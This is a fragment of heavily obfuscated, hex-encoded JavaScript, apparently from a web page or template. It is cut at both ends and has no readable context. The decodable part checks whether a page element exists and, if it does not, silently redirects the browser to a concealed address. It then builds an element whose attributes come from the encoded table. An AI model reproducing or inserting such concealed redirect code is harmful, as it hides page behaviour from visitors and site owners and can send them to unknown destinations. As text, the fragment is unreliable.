x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x68\x28\x4a\x28\x29\x7b\x53\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x63\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x70\x20\x77\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c